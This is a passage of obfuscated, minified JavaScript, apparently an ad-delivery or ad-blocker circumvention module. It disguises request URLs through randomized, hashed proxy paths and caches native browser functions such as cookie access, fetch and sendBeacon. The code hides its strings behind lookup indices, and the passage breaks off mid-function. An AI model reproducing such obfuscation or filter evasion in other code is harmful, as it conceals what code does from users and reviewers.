ro=a2G;Y['d'](J,{'EW':()=>Hc,'GX':()=>HR,'Gy':()=>Ht,'MN':()=>H8,'Ph':()=>H3,'Vp':()=>Hr,'Wq':()=>Hq,'Xz':()=>HN,'ZM':()=>H2,'ep':()=>H1,'g3':()=>H4,'ht':()=>H6,'lv':()=>H0,'qF':()=>H5,'rI':()=>HP,'sH':()=>Hl});var D=Y(0x261a),Z=Y(0x190b),X=Y(0xebc),B=Y(0x23b5),V=Y(0x19dd),F=Y(0x18f7),Q=Y(0x848),K=Y(0x143c),j=Y(0xcc4);const H0=ro(0x32f),H1=ro(0xb80),H2=ro(0xfbe),H3=ro(0xbd6),H4=ro(0xb23),H5=ro(0x764),H6=[H0,H1,H2,H3,H4,H5],H7=(0x0,j['t'])(B['A'][ro(0x6dd)]);let H8=function(HM){const rN=ro;return HM[rN(0x3b8)]=rN(0x3ad),HM[rN(0xa80)]=rN(0x1018),HM[rN(0xe74)]=rN(0x366),HM[rN(0x387)]=rN(0x901),HM[rN(0x9f7)]='m',HM[rN(0x3dd)]='n',HM;}({});function H9(HM){const rR=ro;return Array[rR(0xc89)](HM[rR(0x3d9)][rR(0xfc7)]())[rR(0x86d)](Hf=>rR(0xa1b)!=Hf)[rR(0x9aa)]>0x0;}const HH=new Uint32Array(0x100);for(let HM=0x0;HM<0x100;HM++){let Hf=HM;for(let HI=0x0;HI<0x8;HI++)Hf=0x1&Hf?0xedb88320^Hf>>>0x1:Hf>>>0x1;HH[HM]=Hf;}function HG(Hu){const rJ=ro;let Hk=-0x1;for(let HY=0x0;HY<Hu[rJ(0x9aa)];HY++)Hk=Hk>>>0x8^HH[0xff&(Hk^Hu[rJ(0x5bb)](HY))];return~Hk>>>0x0;}function HP(Hu){const rM=ro;return Hu[rM(0xa6b)]('.')[rM(0x86d)](Hk=>''!==Hk)[rM(0xcb3)]()[rM(0xe57)](Hk=>HG(Hk)%0x3e8)[rM(0x8a8)]('/');}const HT=ro(0x6d3),Hi=ro(0x270),Hn=ro(0xcbe);function Ht(Hu){const rf=ro;return rf(0x6ed)===Hu[rf(0x6dd)]||rf(0x85f)===Hu[rf(0x6dd)];}function Hr(Hu){const rI=ro;return rI(0xda0)===Hu[rI(0x6dd)];}function Hq(Hu){const ru=ro,{url:Hk,kind:HY=H8[ru(0x3b8)],baseUrl:Hd,key:Hm=null,protectUrlContext:Hp}=Hu;let {endpoint:HO}=Hu;if(!Hk)return'';if('#'===Hk)return Hk;if(ru(0x8c0)==typeof Hk&&Hk[ru(0x101f)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[ru(0x30c)](Hk))return Hk;let HD=HN(Hk,Hd);if(ru(0xed7)!==HD[ru(0x40f)]&&ru(0xaad)!==HD[ru(0x40f)])return HD[ru(0xdd2)];if(ru(0x5b1)===HD[ru(0xb11)])return HD[ru(0xdd2)];if(ru(0xb0d)===HD[ru(0xb11)])return HD[ru(0xdd2)];if(/^\/_game-files(?:\/|$)/[ru(0x30c)](HD[ru(0xefb)])&&(ru(0xf6c)===HD[ru(0xb11)]||HD[ru(0xb11)][ru(0xdb9)](ru(0x369))||ru(0x2f5)===HD[ru(0xb11)]||HD[ru(0xb11)][ru(0xdb9)](ru(0xa41))))return HD[ru(0xdd2)];if(Hc(HD)){const {originalUrl:HB,kind:HV}=Hl(HD);return HV!==HY||H9(HD)?Hq({...Hu,'url':HB}):HD[ru(0xdd2)];}let Hs=(0x0,Q['Vq'])(HO);var HE,He;(-0x1!==Hs||(0x0,Q['az'])(Hu[ru(0x450)],HO))&&(Hs=null!==(HE=null===(He=Hu[ru(0xe54)])||void 0x0===He?void 0x0:He[ru(0x902)])&&void 0x0!==HE?HE:HG(Hu[ru(0x450)][ru(0xdf7)]+HD[ru(0x748)])%Q['ch'],HO=(0x0,Q['XV'])(HO,Hs));const HA=-0x1===Hs?(0x0,Q['aV'])(HO)+HD[ru(0xefb)]:(0x0,Q['XV'])(HO,0x0)+HD[ru(0xefb)];HD[ru(0x748)]===HO&&ru(0x242)===HD[ru(0xefb)]&&(HD=new URL(HA));const HZ=-0x1===Hs?(0x0,Q['aV'])(HO)+HD[ru(0xefb)]:(0x0,Q['XV'])(HO,0x0)+HD[ru(0xefb)];HD[ru(0x748)]===HO&&ru(0x219)===HD[ru(0xefb)]&&(HD=new URL(HZ));const Hb=-0x1===Hs?(0x0,Q['aV'])(HO)+HD[ru(0xefb)]:(0x0,Q['XV'])(HO,0x0)+HD[ru(0xefb)];HD[ru(0x748)]===HO&&ru(0x2c0)===HD[ru(0xefb)]&&(HD=new URL(Hb)),HY===H8[ru(0xa80)]&&HD[ru(0xdd2)][ru(0x9d3)](ru(0xd8a))&&(HD[ru(0x40f)]=ru(0xaad));const Hv=HY[ru(0xd7f)](0x0);[ru(0x74e),ru(0x2e7),ru(0xee5),HA,HZ,Hb][ru(0xb77)](Hy=>Hy===HD[ru(0xdd2)])&&(HO=-0x1===Hs?(0x0,Q['aV'])(HO):(0x0,Q['XV'])(HO,0x0));let HC=HD[ru(0x6ec)];HC[ru(0x9d3)]('?')&&(HC=HC[ru(0xa34)](0x1)),HC&&(HD[ru(0x6ec)]=encodeURIComponent(HC)+'='+Hi),Ht(Hp)&&(Hu[ru(0xe54)]={...Hu[ru(0xe54)],'configIndex':Hp[ru(0xf1d)]}),Hu[ru(0xe54)]&&HD[ru(0x3d9)][ru(0x29f)](Hn,JSON[ru(0x386)](Hu[ru(0xe54)]));const HX=HD[ru(0x7eb)];let HL;if(HD[ru(0x7eb)]='','v7'===Hp[ru(0x6dd)]||'v8'===Hp[ru(0x6dd)]){let Hy,HF;void 0x0===Hp[ru(0x6c0)]&&Hp[ru(0xdc1)]?(HD[ru(0x3d9)][ru(0x29f)](HT,ru(0x9d5)),HF=Math[ru(0x4a7)](K['xm'][ru(0x9aa)]*Math[ru(0x60c)]())[ru(0x77e)](),Hy=''[ru(0xbe8)](Math[ru(0x4a7)](0x3e8*Math[ru(0x60c)]()),'/')[ru(0xbe8)](Math[ru(0x4a7)](0x3e8*Math[ru(0x60c)]()),'/')[ru(0xbe8)](Math[ru(0x4a7)](0x3e8*Math[ru(0x60c)]()))):(HF=(0x0,K['Y_'])(Hp[ru(0x6c0)])[ru(0x77e)](),Hy=HP(HD[ru(0xb11)]));const HQ=Z['A'][ru(0xf64)](HD[ru(0xdd2)],null!=Hm?Hm:(0x0,V['x'])());if('v7'===Hp[ru(0x6dd)])HL=[HO,H0,Hp[ru(0xdf7)],HF,Hy,Hv,HQ];else{if('v8'!==Hp[ru(0x6dd)])throw new Error(ru(0xa58)[ru(0xbe8)](Hp));HL=[HO,H1,Hp[ru(0xdf7)],HF,Hy,Hv,HQ];}}else{if('v9'===Hp[ru(0x6dd)]){const Ha=HP(HD[ru(0xb11)]),HK=Z['A'][ru(0xf64)](HD[ru(0xdd2)],null!=Hm?Hm:(0x0,V['x'])());HL=[HO,H2,Hp[ru(0xdf7)],Ha,Hv,HK];}else{if(ru(0x6ed)===Hp[ru(0x6dd)]){const HW=HP(HD[ru(0xb11)]),Hh=Z['A'][ru(0xf64)](HD[ru(0xdd2)],null!=Hm?Hm:(0x0,V['x'])());HL=[HO,H3,Hp[ru(0xdf7)],HW,Hv,Hh];}else{if(ru(0x85f)===Hp[ru(0x6dd)]){const HS=HP(HD[ru(0xb11)]),Hx=Z['A'][ru(0xf64)](HD[ru(0xdd2)],null!=Hm?Hm:(0x0,V['x'])());HL=[HO,H4,Hp[ru(0xdf7)],HS,Hv,Hx];}else{if(ru(0xda0)!==Hp[ru(0x6dd)])throw new Error(ru(0xa58)[ru(0xbe8)](Hp));{const Hg=HP(HD[ru(0xb11)]),HU=Z['A'][ru(0xf64)](HD[ru(0xdd2)],null!=Hm?Hm:(0x0,V['x'])());HL=[HO,H5,Hp[ru(0xdf7)],Hg,Hv,HU];}}}}}return''[ru(0xbe8)](HL[ru(0x8a8)]('/'))[ru(0xbe8)](function(Hj,G0){const rY=ru;return function(G1){const rk=a2G;return rk(0x202)===G1[rk(0xefb)]||rk(0x956)===G1[rk(0xefb)]||rk(0xdfa)===G1[rk(0xefb)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[rk(0x30c)](G1[rk(0xdd2)])||!(rk(0x2db)!==G1[rk(0xb11)]&&rk(0xbf5)!==G1[rk(0xb11)]&&rk(0x9ba)!==G1[rk(0xb11)]&&rk(0x102c)!==G1[rk(0xb11)]&&rk(0x344)!==G1[rk(0xb11)]||!G1[rk(0xefb)][rk(0x9d3)](rk(0x717))&&!G1[rk(0xefb)][rk(0x9d3)](rk(0xfdb)))||rk(0xe72)===G0&&rk(0x90d)===G1[rk(0xb11)]&&rk(0x781)===G1[rk(0xefb)]||rk(0xd9f)===G1[rk(0xb11)]&&rk(0xc4c)===G1[rk(0xefb)]||rk(0x6b3)===G1[rk(0xb11)]&&rk(0x7bd)===G1[rk(0xefb)]||rk(0x872)===G1[rk(0xb11)]&&rk(0xa08)===G1[rk(0xefb)];}(Hj)?rY(0xa39)[rY(0xbe8)](F['A'][rY(0x673)]()):function(G1){const rd=rY;return rd(0x219)===G1[rd(0xefb)]||G1[rd(0xefb)][rd(0x9d3)](rd(0xa9d));}(Hj)?rY(0x2f3)[rY(0xbe8)](Math[rY(0x995)](H7)):'';}(HD,ru(0x6c0)in Hp?Hp[ru(0x6c0)]:void 0x0))+HX;}function Hw(Hu){const rm=ro;return H8[rm(0x3b8)][rm(0x101f)](Hu)?H8[rm(0x3b8)]:H8[rm(0xa80)][rm(0x101f)](Hu)?H8[rm(0xa80)]:H8[rm(0xe74)][rm(0x101f)](Hu)?H8[rm(0xe74)]:H8[rm(0x387)][rm(0x101f)](Hu)?H8[rm(0x387)]:H8[rm(0x9f7)][rm(0x101f)](Hu)?H8[rm(0x9f7)]:H8[rm(0x3dd)][rm(0x101f)](Hu)?H8[rm(0x3dd)]:null;}function Hl(Hu){const rp=ro;if(!Hu)throw new Error(rp(0xd09));const Hk=(Hu=HN(Hu))[rp(0xefb)][rp(0xa6b)]('/');let HY;const Hd=Hk[0x1];let Hm,Hp,HO;if(Hd===H0){if(Hk[rp(0x9aa)]<0x7)throw new Error(rp(0xf80)[rp(0xbe8)](Hu));const He=HJ(Hk[Hk[rp(0x9aa)]-0x1]);Hp=He[rp(0xeb2)],HO=He[rp(0xe54)],Hm={'version':'v7','originalHostname':Hk[0x2],...He[rp(0xdc1)]?{'randomize':He[rp(0xdc1)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(Hk[0x3])]}},HY=Hw(Hk[Hk[rp(0x9aa)]-0x2]);}else{if(Hd===H1){if(Hk[rp(0x9aa)]<0x7)throw new Error(rp(0xf80)[rp(0xbe8)](Hu));const HA=HJ(Hk[Hk[rp(0x9aa)]-0x1]);Hp=HA[rp(0xeb2)],HO=HA[rp(0xe54)],Hm={'version':'v8','originalHostname':Hk[0x2],...HA[rp(0xdc1)]?{'randomize':HA[rp(0xdc1)],'bidder':void 0x0}:{'bidder':K['xm'][parseInt(Hk[0x3])]}},HY=Hw(Hk[Hk[rp(0x9aa)]-0x2]);}else{if(Hd===H2){if(Hk[rp(0x9aa)]<0x6)throw new Error(rp(0xf80)[rp(0xbe8)](Hu));const HZ=HJ(Hk[Hk[rp(0x9aa)]-0x1]);Hp=HZ[rp(0xeb2)],HO=HZ[rp(0xe54)],Hm={'version':'v9','originalHostname':Hk[0x2]},HY=Hw(Hk[Hk[rp(0x9aa)]-0x2]);}else{if(Hd===H3){var HD;if(Hk[rp(0x9aa)]<0x6)throw new Error(rp(0xf80)[rp(0xbe8)](Hu));const Hb=HJ(Hk[Hk[rp(0x9aa)]-0x1]);Hp=Hb[rp(0xeb2)],Hm={'version':rp(0x6ed),'originalHostname':Hk[0x2],'configIndex':0x0},null!==(HD=Hb[rp(0xe54)])&&void 0x0!==HD&&HD[rp(0xf1d)]&&(Hm[rp(0xf1d)]=Hb[rp(0xe54)][rp(0xf1d)],delete Hb[rp(0xe54)][rp(0xf1d)]),HO=Hb[rp(0xe54)],HY=Hw(Hk[Hk[rp(0x9aa)]-0x2]);}else{if(Hd===H4){var Hs;if(Hk[rp(0x9aa)]<0x6)throw new Error(rp(0xf80)[rp(0xbe8)](Hu));const Hv=HJ(Hk[Hk[rp(0x9aa)]-0x1]);Hp=Hv[rp(0xeb2)],HO=Hv[rp(0xe54)],Hm={'version':rp(0x85f),'originalHostname':Hk[0x2],'configIndex':0x0},null!==(Hs=Hv[rp(0xe54)])&&void 0x0!==Hs&&Hs[rp(0xf1d)]&&(Hm[rp(0xf1d)]=Hv[rp(0xe54)][rp(0xf1d)],delete Hv[rp(0xe54)][rp(0xf1d)]),HO=Hv[rp(0xe54)],HY=Hw(Hk[Hk[rp(0x9aa)]-0x2]);}else{if(Hd!==H5)throw new Error(rp(0x828)[rp(0xbe8)](Hu));{const HC=function(HL){const rO=rp;try{const [,,HB,,HV]=HL[rO(0xefb)][rO(0xa6b)]('/',0x5),Hy=new URL(atob(HV));if(rO(0xaad)!==Hy[rO(0x40f)])return;return Hy[rO(0x7eb)]=HL[rO(0x7eb)],{'hostname':HB,'originalUrl':Hy};}catch(HF){return;}}(Hu);if(HC)return{'protectUrlContext':{'version':rp(0xda0),'originalHostname':HC[rp(0xb11)],'isMainFrame':!0x0},'originalUrl':HC[rp(0xeb2)][rp(0xdd2)],'kind':H8[rp(0xa80)]};if(Hk[rp(0x9aa)]<0x6)throw new Error(rp(0xf80)[rp(0xbe8)](Hu));const HX=HJ(Hk[Hk[rp(0x9aa)]-0x1]);Hp=HX[rp(0xeb2)],HO=HX[rp(0xe54)],Hm={'version':rp(0xda0),'originalHostname':Hk[0x2],'isMainFrame':!0x1},HY=Hw(Hk[Hk[rp(0x9aa)]-0x2]);}}}}}}if(!HY)throw new Error(rp(0xaa0)[rp(0xbe8)](Hu));if(H9(Hu)){Hu[rp(0x3d9)][rp(0x6bb)](rp(0xa1b));for(const [HL,HB]of Array[rp(0xc89)](Hu[rp(0x3d9)][rp(0x933)]()))Hp[rp(0x3d9)][rp(0x29f)](HL,HB);}const HE=[];for(const [HV,Hy]of Hp[rp(0x3d9)][rp(0x933)]())Hy===Hi?HE[rp(0x99d)](HV):HE[rp(0x99d)](HV+'='+Hy);return Hp[rp(0x6ec)]=HE[rp(0x8a8)]('&'),{'protectUrlContext':Hm,'kind':HY,'originalUrl':Hp[rp(0xdd2)]+Hu[rp(0x7eb)],'extra':HO};}function Hc(Hu){const rD=ro;var Hk;if(!Hu)return!0x1;const HY=HN(Hu);if(!H6[rD(0x5fa)](HO=>HY[rD(0xefb)][rD(0x9d3)]('/'[rD(0xbe8)](HO,'/'))))return!0x1;const Hd=HY[rD(0xefb)][rD(0xa6b)]('/'),Hm=Hd[0x1];if([H0,H1][rD(0x101f)](Hm)){if(Hd[rD(0x9aa)]<0x7)return!0x1;}else{if(Hm===H2){if(Hd[rD(0x9aa)]<0x6)return!0x1;}else{if(Hm===H3){if(Hd[rD(0x9aa)]<0x6)return!0x1;}else{if(Hm===H5){if('_m'===Hd[0x3])return!0x0;if(Hd[rD(0x9aa)]<0x6)return!0x1;}}}}const Hp=null===(Hk=Hd[Hd[rD(0x9aa)]-0x1])||void 0x0===Hk?void 0x0:Hk[rD(0xfe1)](0x0,0x4);return!!Hp&&void 0x0!==(0x0,X['i7'])(Hp);}const Ho=ro(0xf99)==typeof window;function HN(Hu,Hk){const rs=ro;return Hu instanceof URL?Hu:rs(0x8c0)==typeof Hu&&[rs(0xee3),rs(0xa15),rs(0x1ff),rs(0xb67),rs(0xe53),rs(0x689),rs(0x3ed)][rs(0x5fa)](HY=>Hu[rs(0x9d3)](HY))?new URL(Hu):rs(0x8c0)==typeof Hu&&Ho?new URL(Hu,Hk):rs(0x8c0)!=typeof Hu||Ho?HN(Hu[rs(0x77e)]()):Hu[rs(0x9d3)](rs(0x91d))||Hu[rs(0x9d3)](rs(0x425))?new URL(Hu):(Hc(Hk=Hk||D['A'][rs(0x6e0)](window)[rs(0xe3f)][rs(0x6e0)][rs(0xf05)](window[rs(0xa5d)]))&&(Hk=Hl(Hk)[rs(0xeb2)]),new URL(Hu,Hk));}function HR(Hu,Hk){const rE=ro;try{return HN(Hu,Hk);}catch(HY){return void console[rE(0xee2)](rE(0xba9),Hu);}}function HJ(Hu){const re=ro,Hk=new URL(Z['A'][re(0xafb)](Hu)),HY=re(0x9d5)===Hk[re(0x3d9)][re(0x6e0)](HT);Hk[re(0x3d9)][re(0x6bb)](HT);const Hd=Hk[re(0x3d9)][re(0x6e0)](Hn);let Hm;if(Hd){try{Hm=JSON[re(0xc64)](Hd);}catch(Hp){}Hk[re(0x3d9)][re(0x6bb)](Hn);}return{'randomize':HY,'originalUrl':Hk,'extra':Hm};}},0xcc4:(i,q,w)=>{'use strict';w['d'](q,{'t':()=>l});const l=z=>{const rA=a2G;let c=0x0;for(let o=0x0,N=z[rA(0x9aa)];o<N;o++)c=(c<<0x5)-c+z[rA(0x5bb)](o),c|=0x0;return c;};},0x261a:(q,w,z)=>{'use strict';const rZ=a2G;z['d'](w,{'A':()=>M});var N=z(0x1ce9);const R=rZ(0xf99)==typeof window,J={},M={'get'(){const rb=rZ;let d=arguments[rb(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(R)return J[rb(0xb98)]||(J[rb(0xb98)]=f(null)),J[rb(0xb98)];{d||(d=window);const m=N['A'][rb(0xb22)](d);return J[m]||(J[m]=f(d)),J[m];}},'collect'(){const rv=rZ;let d=arguments[rv(0x9aa)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const m=N['A'][rv(0xb22)](d);J[m]||(J[m]=f(d));}},f=d=>({'CSSStyleDeclaration_cssText':k(d,rZ(0x73e),rZ(0x340)),'CSSStyleDeclaration_getPropertyValue':Y(d,rZ(0x73e),rZ(0xd9b)),'CSSStyleDeclaration_setProperty':Y(d,rZ(0x73e),rZ(0x8b3)),'CSSStyleSheet_insertRule':Y(d,rZ(0x93d),rZ(0x1058)),'CSSStyleSheet_replaceSync':Y(d,rZ(0x93d),rZ(0xf17)),'DocumentFragment_getElementById':Y(d,rZ(0x3e4),rZ(0xa5a)),'DocumentFragment_querySelector':Y(d,rZ(0x3e4),rZ(0x348)),'DocumentFragment_querySelectorAll':Y(d,rZ(0x3e4),rZ(0xcb7)),'Document_cookie':k(d,rZ(0x336),rZ(0x698)),'Document_createElement':Y(d,rZ(0x336),rZ(0x9ce)),'Document_getElementById':Y(d,rZ(0x336),rZ(0xa5a)),'document_getElementById':Y(d,rZ(0xa5d),rZ(0xa5a)),'Document_getElementsByTagName':Y(d,rZ(0x336),rZ(0x710)),'Document_querySelector':Y(d,rZ(0x336),rZ(0x348)),'Document_querySelectorAll':Y(d,rZ(0x336),rZ(0xcb7)),'Document_getElementsByClassName':Y(d,rZ(0x336),rZ(0xaef)),'Document_write':Y(d,rZ(0x336),rZ(0x7f4)),'Document_writeln':Y(d,rZ(0x336),rZ(0x920)),'Document_referrer':k(d,rZ(0x336),rZ(0x9f2)),'Document_URL':k(d,rZ(0x336),rZ(0x1033)),'DOMParser_parseFromString':Y(d,rZ(0xd64),rZ(0x4ae)),'Element_ariaLabel':k(d,rZ(0x40c),rZ(0x421)),'Element_attributes':k(d,rZ(0x40c),rZ(0xa20)),'Element_classList':k(d,rZ(0x40c),rZ(0xd80)),'Element_className':k(d,rZ(0x40c),rZ(0x673)),'Element_closest':Y(d,rZ(0x40c),rZ(0x3fc)),'Element_getAttribute':Y(d,rZ(0x40c),rZ(0x7e1)),'Element_getBoundingClientRect':Y(d,rZ(0x40c),rZ(0x6e2)),'Element_getElementsByClassName':Y(d,rZ(0x40c),rZ(0xaef)),'Element_hasAttribute':Y(d,rZ(0x40c),rZ(0x240)),'Element_id':k(d,rZ(0x40c),'id'),'Element_tagName':k(d,rZ(0x40c),rZ(0xbf2)),'Element_innerHTML':k(d,rZ(0x40c),rZ(0x1e8)),'Element_outerHTML':k(d,rZ(0x40c),rZ(0x71c)),'Element_insertAdjacentElement':Y(d,rZ(0x40c),rZ(0x922)),'Element_insertAdjacentHTML':Y(d,rZ(0x40c),rZ(0x8e8)),'Element_querySelector':Y(d,rZ(0x40c),rZ(0x348)),'Element_querySelectorAll':Y(d,rZ(0x40c),rZ(0xcb7)),'Element_removeAttribute':Y(d,rZ(0x40c),rZ(0x90f)),'Element_setAttribute':Y(d,rZ(0x40c),rZ(0xc2f)),'Element_setAttributeNS':Y(d,rZ(0x40c),rZ(0xc60)),'Element_setHTMLUnsafe':Y(d,rZ(0x40c),rZ(0x1b5)),'Element_matches':Y(d,rZ(0x40c),rZ(0x997)),'Event_stopPropagation':Y(d,rZ(0xd5a),rZ(0x4f6)),'Event_stopImmediatePropagation':Y(d,rZ(0xd5a),rZ(0x3f1)),'EventTarget_addEventListener':Y(d,rZ(0x49c),rZ(0x791)),'EventTarget_removeEventListener':Y(d,rZ(0x49c),rZ(0x866)),'Function_toString':Y(d,rZ(0xce6),rZ(0x77e)),'History_replaceState':Y(d,rZ(0x241),rZ(0xedb)),'HTMLAnchorElement_attributionSrc':k(d,rZ(0xb19),rZ(0xfb5)),'HTMLAnchorElement_href':k(d,rZ(0xb19),rZ(0xdd2)),'HTMLAnchorElement_protocol':k(d,rZ(0xb19),rZ(0x40f)),'HTMLAnchorElement_hostname':k(d,rZ(0xb19),rZ(0xb11)),'HTMLAnchorElement_port':k(d,rZ(0xb19),rZ(0x208)),'HTMLAnchorElement_pathname':k(d,rZ(0xb19),rZ(0xefb)),'HTMLAnchorElement_hash':k(d,rZ(0xb19),rZ(0x7eb)),'HTMLAnchorElement_host':k(d,rZ(0xb19),rZ(0xf09)),'HTMLAnchorElement_origin':k(d,rZ(0xb19),rZ(0x748)),'HTMLAnchorElement_ping':k(d,rZ(0xb19),rZ(0xf1f)),'HTMLAnchorElement_search':k(d,rZ(0xb19),rZ(0x6ec)),'HTMLAnchorElement_target':k(d,rZ(0xb19),rZ(0x7c7)),'HTMLElement_dataset':k(d,rZ(0x3a8),rZ(0xb4b)),'HTMLElement_innerText':k(d,rZ(0x3a8),rZ(0x62f)),'HTMLElement_title':k(d,rZ(0x3a8),rZ(0x363)),'HTMLElement_style':k(d,rZ(0x3a8),rZ(0x510)),'HTMLFormElement_action':k(d,rZ(0x433),rZ(0xcb5)),'HTMLFormElement_target':k(d,rZ(0x433),rZ(0x7c7)),'HTMLIFrameElement_contentDocument':k(d,rZ(0x845),rZ(0xcd4)),'HTMLIFrameElement_contentWindow':k(d,rZ(0x845),rZ(0xea6)),'HTMLIFrameElement_name':k(d,rZ(0x845),rZ(0x986)),'HTMLIFrameElement_src':k(d,rZ(0x845),rZ(0x71d)),'HTMLIFrameElement_srcdoc':k(d,rZ(0x845),rZ(0x759)),'HTMLImageElement_attributionSrc':k(d,rZ(0x523),rZ(0xfb5)),'HTMLImageElement_src':k(d,rZ(0x523),rZ(0x71d)),'HTMLImageElement_srcset':k(d,rZ(0x523),rZ(0xd32)),'HTMLLinkElement_as':k(d,rZ(0x821),'as'),'HTMLLinkElement_href':k(d,rZ(0x821),rZ(0xdd2)),'HTMLLinkElement_rel':k(d,rZ(0x821),rZ(0xde9)),'HTMLScriptElement_attributionSrc':k(d,rZ(0x652),rZ(0xfb5)),'HTMLScriptElement_src':k(d,rZ(0x652),rZ(0x71d)),'HTMLSourceElement_src':k(d,rZ(0x9e3),rZ(0x71d)),'HTMLSourceElement_srcset':k(d,rZ(0x9e3),rZ(0xd32)),'HTMLVideoElement_src':k(d,rZ(0xc17),rZ(0x71d)),'HTMLVideoElement_poster':k(d,rZ(0xc17),rZ(0x377)),'HTMLMediaElement_src':k(d,rZ(0xe06),rZ(0x71d)),'HTMLMetaElement_content':k(d,rZ(0x4a4),rZ(0x470)),'HTMLMetaElement_httpEquiv':k(d,rZ(0x4a4),rZ(0x5df)),'HTMLStyleElement_insertBefore':Y(d,rZ(0x775),rZ(0xbe7)),'IntersectionObserverEntry_boundingClientRect':k(d,rZ(0xe61),rZ(0x408)),'IntersectionObserverEntry_intersectionRatio':k(d,rZ(0xe61),rZ(0x104c)),'IntersectionObserverEntry_intersectionRect':k(d,rZ(0xe61),rZ(0x2cc)),'JSON_parse':Y(d,rZ(0xff7),rZ(0xc64)),'JSON_stringify':Y(d,rZ(0xff7),rZ(0x386)),'MessageEvent_data':k(d,rZ(0xb43),rZ(0xd62)),'MessageEvent_origin':k(d,rZ(0xb43),rZ(0x748)),'MessageEvent_source':k(d,rZ(0xb43),rZ(0xa13)),'Navigator_sendBeacon':Y(d,rZ(0x927),rZ(0x637)),'Node_appendChild':Y(d,rZ(0x2cf),rZ(0xcfb)),'Node_insertBefore':Y(d,rZ(0x2cf),rZ(0xbe7)),'Node_textContent':k(d,rZ(0x2cf),rZ(0x247)),'Node_baseURI':k(d,rZ(0x2cf),rZ(0xac3)),'PerformanceEntry_name':k(d,rZ(0xf53),rZ(0x986)),'PerformanceResourceTiming_transferSize':k(d,rZ(0xbee),rZ(0x105f)),'PerformanceResourceTiming_encodedBodySize':k(d,rZ(0xbee),rZ(0x99b)),'RegExp_test':Y(d,rZ(0x65e),rZ(0x30c)),'RegExp_exec':Y(d,rZ(0x65e),rZ(0x97a)),'Response_url':k(d,rZ(0x260),rZ(0x508)),'SharedStorageWorklet_addModule':Y(d,rZ(0xcc3),rZ(0x3e3)),'String_matchAll':Y(d,rZ(0xcc9),rZ(0xd7d)),'String_replace':Y(d,rZ(0xcc9),rZ(0x5b8)),'Window_decodeURIComponent':Y(d,rZ(0xca6),rZ(0x91e)),'Window_innerWidth':k(d,rZ(0xca6),rZ(0x7c5)),'Window_fetch':Y(d,rZ(0xca6),rZ(0xd71)),'Window_fetchLater':Y(d,rZ(0xca6),rZ(0x4f0)),'Window_frames':k(d,rZ(0xca6),rZ(0x4d0)),'Window_name':k(d,rZ(0xca6),rZ(0x986)),'Window_open':Y(d,rZ(0xca6),rZ(0xb10)),'Window_postMessage':Y(d,rZ(0xca6),rZ(0x4e6)),'Window_requestAnimationFrame':Y(d,rZ(0xca6),rZ(0xef2)),'Window_requestIdleCallback':Y(d,rZ(0xca6),rZ(0x98f)),'Window_setImmediate':Y(d,rZ(0xca6),rZ(0xb01)),'Window_setInterval':Y(d,rZ(0xca6),rZ(0x23b)),'Window_setTimeout':Y(d,rZ(0xca6),rZ(0xfed)),'Window_visualViewport':k(d,rZ(0xca6),rZ(0xa70)),'XMLHttpRequest_open':Y(d,rZ(0xe69),rZ(0xb10)),'XMLHttpRequest_send':Y(d,rZ(0xe69),rZ(0x5c5)),'XMLHttpRequest_responseURL':k(d,rZ(0xe69),rZ(0x60e)),'XMLHttpRequest_response':k(d,rZ(0xe69),rZ(0xca0)),'XMLHttpRequest_responseText':k(d,rZ(0xe69),rZ(0x6d5)),'XMLHttpRequest_responseType':k(d,rZ(0xe69),rZ(0xe30)),'XMLHttpRequest_responseXML':k(d,rZ(0xe69),rZ(0xd2d)),'XMLHttpRequest_status':k(d,rZ(0xe69),rZ(0xb33)),'XMLHttpRequest_statusText':k(d,rZ(0xe69),rZ(0x58b)),'FontFace':R?null:d[rZ(0xb2f)],'FontFace_prototype':I(d,rZ(0xb2f)),'Worker':R?null:d[rZ(0x7d4)],'Worker_prototype':I(d,rZ(0x7d4))}),I=(d,m)=>{const rC=rZ;return R?void 0x0===z['g'][m]?null:z['g'][m][rC(0x9a3)]:null===(p=d[m])||void 0x0===p?void 0x0:p[rC(0x9a3)];var p;},k=(d,m,p)=>{const rX=rZ;if(R)return void 0x0===z['g'][m]?null:Object[rX(0xc9b)](z['g'][m][rX(0x9a3)],p);{var O;const D=rX(0x1d1)===m[rX(0x1f7)]()?d:null===(O=d[m])||void 0x0===O?void 0x0:O[rX(0x9a3)];return D?d[rX(0xaf1)][rX(0xc9b)](D,p):{'get':{'call':E=>E[p]},'set':{'call':(E,A)=>{E[p]=A;}}};}},Y=(d,m,p)=>{const rL=rZ;return R?rL(0x1d1)===m[rL(0x1f7)]()?z['g'][p]:void 0x0===z['g'][m]?null:z['g'][m][rL(0x9a3)][p]:rL(0x1d1)===m[rL(0x1f7)]()?d[p]:rL(0xa5d)===m?null===(O=d[rL(0xa5d)])||void 0x0===O?void 0x0:O[p]:rL(0xff7)===m?null===(D=d[rL(0xff7)])||void 0x0===D?void 0x0:D[p]:null===(E=d[m])||void 0x0===E||null===(E=E[rL(0x9a3)])||void 0x0===E?void 0x0:E[p];var O,D,E;};},0x18f7:(i,q,w)=>{'use strict';const rB=a2G;w['d'](q,{'A':()=>l});const l={'idx':z=>Math[rB(0x4a7)](Math[rB(0x60c)]()*z),'elem':function(z){const rV=rB;return z[this[rV(0xbeb)](z[rV(0x9aa)])];},'num':function(z,c){const ry=rB;return Math[ry(0x4a7)](Math[ry(0x60c)]()*(c-z))+z;},'alphaStr':function(z,c){const rF=rB,o=z+this[rF(0x37b)](0x0,c-z),N=[];for(let R=0x0;R<o;++R)N[rF(0x99d)](rF(0xef6)[rF(0xd7f)](this[rF(0x37b)](0x0,0x34)));return N[rF(0x8a8)]('');},'className':function(){const rQ=rB;return this[rQ(0x1f6)](0x5,0xf);}};},0x848:(q,w,z)=>{'use strict';z['d'](w,{'C8':()=>f,'Vq':()=>Y,'XV':()=>k,'aV':()=>I,'az':()=>M,'ch':()=>R});var N=z(0x6f7);const R=0xa;let J;function M(d,m){var p;return void 0x0===J&&f(d,m),null!==(p=J)&&void 0x0!==p&&p;}async function f(d,m){const ra=a2G;if(void 0x0!==J)return J;if(-0x1!==Y(m))return 